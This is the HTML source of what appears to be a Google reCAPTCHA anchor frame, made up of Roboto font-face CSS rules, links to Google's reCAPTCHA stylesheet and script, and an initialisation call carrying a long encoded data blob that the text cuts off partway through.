  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1pJxbMaypRAOl_llAeP5uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1pJxbMaypRAOl_llAeP5uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1pJxbMaypRAOl_llAeP5uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w6sQw7Q6CB/CrBfDh2kjw5HCvApCC8OgwoEgwp5rGMKbw6zCnsOYPsK9wpbDgg3CmgPCjDbDlsKCASUuwq9xWXIzwq7Dono6GBvCk8KIEcKXNWrDlsOER8OOaMKmQ2jDliXCrMOZd0smRcOAc8KRwpHDoX/Ds2AnwqrDhMO6V8Ohw53CuknDicODw5XDrsKALsOMwoHDoRRrw7pyI8KQw7PDmXdmY23DiDtdw6/CjsKBVsO1w5zDpsKQCMK0w4tLTMOhYcK6IcK7NkYgwplXwot+woR0wpnDhmRBwpxRQV7CvkwzwrjDoMOUGTIPf3FUSSLDhMO2wrPDoj5Tw7kgHydzAnBcwqM9W3g4IU0sCk/ChDtpw6nDpwvCjcKrw53Ch0Z7Lmg4wpDDiEPCtMOrw6Zww5Zdw7XDmcKgwoMvczjCh8K3wq41woRnwpvCo8KGw4rDpn9XewFww6xVLlohVBDDj8Kuwrt8cXdGQUk/wq3CnmTDt2zDqTDCuC/DlMKnXjovw6HDug14w7/Ci8OIACXDm8OHUsKxwpJnfsKIw7RFPiTDsH7DqkbDlEp/wrNhw7cYT8Kxw6ktwpBBIiVYw7XCpgnDuEU/w593ZDnCuMK7ciI+wrMyW8O2ZsO+wo3DlMKDZ01twrEBwq0fCcOZw4ITNsKhw4t2UMKRwp1Pd8OWwowfFcKyB8OVBMK5G8OsXcOyMSDCusKsw69Bwq/DpDPCsGPChsKswrU9ZVkWPUfCk8OHwqrDiAzCsMK5fMKQEhEcSsK+wp1AEMO0wpMYTMO9wrFfW8O7NMOqw4YwGcKJCcOOwq3CmX5Nw6wYX0TDqVPCm8KjwpvDkmY/KCjDscOYwpA9w4XCtMOtw6jDq3bCmAs9PFc8D8OMwp5raMOLw6fClsKIbsKLDcKowo8Zwp/[base64]/DgExLMcOQwqh8wp/Dmj91woNRU8ORQMKbwoLCkcKRwoXCk2sswqdBwrvCgMOOwozDrW7Do8O2CMKlwpHCsTJCGGciHgLCicK1wolIw7pEwqEDIsKdLMKiwrLDuAXCrTwRw7xsL3/DqcKBwpFceGJdPcKFwrAWZ8OXQXA6w5U0wrhSOgvChcOJw6vCmcOIEylyw4XDpcObwrrDsArDv0TDhXPCk8Olw7RUw5oqw6HDhx7CqiMAwpMwTA/[base64]/CrMOTV8O8wpTChMKLw5DCuChcwq8ResOqwq9WwoJlw73DncOxGWvCpXzCpQZuwoQXE8OHwr/Ds8K+J8Ohw4zClMKTw4ZQJh3DuMKKw4TCncO7WXfDnkV9wqTDqAczw5XDl2HDpUIAOlVLaMOmCAhPcnTDj1jDqsOAwqDCg8OzCk/[base64]/CoW5OF2rCiyPCqDwYdcKBwoNqV2E7TTPCp8KZw7w0KsKERMOWTjJxw6JXwpnCmDbCjcK6w5PDtcKIw7PDvRonwqXCn0M8wqvDv8KJacKuw6jCkcK3Um7DkcKvYMK5DsKDw7pCC8OHQHvDgsKCIBfDh8OTwo/DlsO0JsKOw67DpWbCuMO+UMKOwpsjLzLDs8O2GsObwrh1w5xvw4MnMsKedVdawr9Yw4scPsKSw47Dq2gsQcOcbwB8wrHDtMOqwpc7w6YRw58fwpvDg8KaZcODOcOGwqhbwofCglTCjMO3KEpLFsO/KcK2eEF0fkfCusOod8KOw501GMKwwqtEwpt6wp9DTsKjwp/CkMO7woIMOsKnQsO8QwXDq8KbwqHDpMKFwqHCqHprFsKdwpfCkksbw6fDjcO2XMOOw4jClMOrSFh0w7rCpBU0wozCpcKbUXEbccO8Vz7Du8O7woTDkwMEBMKVCnPDnMK8bB4HTsOjQjdMw7DDuXoPw5p0E3DDm8K/[base64]/w4NRwozDhMOww4Rfw6nDrWItw7QSasKGY8O9d8OSw43CmcKGGUfDl2Uzw4FswooNwrAmw6tlMMOpw4nCgB0WMMO+Xz/DisKjN2DCrGo7Sl7DuHDDnWjDl8ODwpk9wooMADjDtDkPwp3CgcKDw4JgZcKwPCbDuSDCncOgw70bfsOtw7l1fsOAworCpMO+w53Dr8OuwrNOw691BcO7woJSw6DDlRsbL8O5w7LCvRhUwo/CqMOaHgZkw6Egwr7CuMKMwo4ROMKPwpUcwqfDn8OxBsKQP8OTw7MXJjbDocOww41Mfg/DnUXCiidUw6LCnUwUwqXDjcO0O8KrJRE0wprDqcKBC2nDh8O9fCHDlVjDpjnDpjsIQ8OQHMODHsOaw5BHw586wpTDusK/wqLClB/[base64]/Dih47wp7DpcKnHl9AwrwFw5XDgcOtwpI5DcO9D8KGw4MrwoZ2Q8KZw5jCkcOxw751eMO3WCLCujPDqMK1VUnCimNuKcOuwqsNw7/Cr8KPDA3CpXkrJsKAGcK6Aw5mw78uLsO/N8OMacKJwqF1wr5MR8OPwpYYJQwqw5d0S8KZwr9Gw6J1w5nCiF05H8KVw54ww4gBwrzDt8Kswo3DhcO/V8KJARA0wrY+QcOowp/DsALCpMKNw4PCvsOmD1zDnzzCmcO1GMO/HQhEcmg/w6jDqsOvw7sJwrdsw5hww7Bdf24bHDQywonCm3taPcOgwqbDosKWRz7DtMKWShUawowWd8KJw4TDgcOnwr1/KksqwqRxUMKcCzbDosKfwqwqw5HCjcOSBMKmTsOEasOcXsKUw73DocOewrvDgi3DvcO0TsOPwps/DnfDph/CjsOgwrbChsKHw5nCu3XCmMOtwroiTcK6RMKXeFAqw5tZw7QbO3gRG8OsXDnCpALCrcOzeDXCjD/DtX8FCMOQwrzCtsOXw5RNwrhMw580A8KzScODQcO7wpQPe8KGwpASPx7CuMKcacKWw7TCsMOCLcOTJSLCqkYQw4RpZDnCrwQGDMKEwo/DoE/[base64]/[base64]/CqsKxwqVrY8OPwpLClBw3w53DvcOvfTPClTM+AmbCuAXDqsO6w5lBAxXDimbDmcODwronw53Di17DsHldw4/[base64]/w6RFwq7DssKIc8KxwpAUPiZ6wq3DkcKndjZ3IsO8WcOUOAjCvcKDwoVoOMKtHzwuw5jCocO+ZcKGw5vClWXCrEF5Hyo0dl/Dq8KBw43CkEwafsOPIsOPw7DDgMO6AcOaw7ArDMO1wpcCw5gXw6nCosKhKcOhwpfDgMKBI8OEw5PDnsKow5fDrm7DhTBMw4tmE8KSwqPCgMKHSMKuw6fDhsKhPgA8wrzDl8OTKsO0ZcORwo4lccOLIsKtw5ZGS8K4VG5jwprCrMOrFTRUL8Owwo/CvjhySC7CosO+AcOkblogfzXDo8KHGxFrQF5sIcOgbUHDv8K/ScKHLsKAwpvCrMOcZDfCnU9uw7fDlcO8wq7CrcOVRRDDklXDkcOKwq9BVR/DjsOaw7HCnMKFKMKUw5xlOn7CpWdTPwTDpMKcEBLDgkPDkQJqwrBzQzHCgHktw4bDlgk1w67CsMOew5TChjrDh8KWw4VqwpjDj8Odw6J5w5Vqwr7DuhDChcOhHlAzesKaEhE5KcORw5vCsMOHw5HCi8K4w4XDmcKpb1vCpMOewq/Di8KtN2cgwoUkcgAACMKFGMOeGMK0wrJQw4tYGwpSw4LDiUpPwpcuw6rCuDEYwpXCl8OgwqnCvn9qcTtPUx3CjMOQKiUTwppecMOUw4ptR8OVf8KCw43Cp37Dk8OOwr/CsgFGwp7DgxfDiMOmVMKkw4vDlx57w5Q+OcOew7cXMBTClBZlR8OCw4jCqsOew6TDtRp4wopgFifDtlLCh1TChMKRRw0RwqPDicO2w6/Cu8KowqvCksKwMiPCo8KOw6/DkXgJwpnCrn/[base64]/Duy/Ds0oww5V/[base64]/DlDLCtsO9w7pNfDPCv8K3RgMgK1PDg8OMwqxFw5fDhMOFw6fCsMOXwoXCmyvCvWEwBGVpwqvCvcOZKTnDmsO2wqU+woXDmMOjwrbCicKow5TCssO0wrbCucKVTcOiUMK2wpPCo2J0w6vDhDQ+ZcOLVgM/McKkw6BNwohow7PDvcOvHWZ/w7UCRMORwr52w7zCry3CrWHCrD0cwqzCmV1Rw6xNcW/CnlHDp8OfJMOaTBINJMOMQ8OLblXDgkHDusK6fDvCrsOcwozCrn5VdMOxNsKwwqp2JMOPw5fCjk46wpvCn8KdGwPDl0/CocOJw4rCjSLDhBV/[base64]/eU7Dpi/[base64]/DqE3DtsKrw57CksOIw7liN8OUA8OZDBcqOGAmZMK+w5dQwpRgwogiwrI1wqtFw5cqw5XDvsONBDNqwqN3JyTCosKZXcKuw4/CtsKwEcOrFSnDrhTCoMKcfyDCsMK7wr/Ct8ODR8O1KcOqGsK2XhnCtcKyERdxwodEKcOHw4wDw5nDqsKXbktQwphkG8K9Z8KeCibDo0XDjsKJGcO0fsOwfMKAYWNmwrctwokPw6JGWsOlwqfCr2XDtsOJw57CtcKkw5XCvcK6w4fCjsONw6DDgDxPXkxIccKAwrQ/TU3CrjnDjQfCm8KnMcKowr0ifsKND8KDTMKIV2l3CMKMIExqE0fCgA3DlhdHA8Ojw6LDnMOKw4gxTEHDpEESw6rDuALCgGZ/[base64]/DiUHDlTp7wrPCmcKAwoEKwofDs25NwqLCo1oDHsOkLsOOwo1Rw59Qw7zCisOYJQEEw5JSw4rChGHCmnfDq1bDuVg0wppMaMKjAnjChkFBSGQ5GsK6wrLDgE1Ow7vCvsK4w4vCkWYEZHVpwr/Dp0rChQYDAFUcZcK/wq1HRMO2w7rChx4uFMKWw6rCkMKjbcOxNsOJwp8Zb8OHKy0ZFMOHw5DCgcORwo9mw6obQVjCgijDu8KGw7fDrcOnNCl4f0cwE1bCn3TCjD/DoVRZworCrULCtjfCmMKXw5wfwoM5MHxYNcOTw73ClUsNwo7CkgtAwrXCpkIGw4IAwoF/w7Ebwp3Ch8OeLMOGwpFca1JNw4vDjFDCisKdb3JJwqrCkDQxQMKKKCxjARRfbcOcwobDqMOVZsKewpDCngbDlSDDvRgLwovDrDvDi0jCusOjVFx/wpvDmTHDvxnCm8KaZBkudMKVw7dELRPDisKhw5fCmMKfUMOqwppoUQ0kRnLCpSfCh8K+MMKWNUTCt24TXMKZwpItw4JswrzDusOHw4/C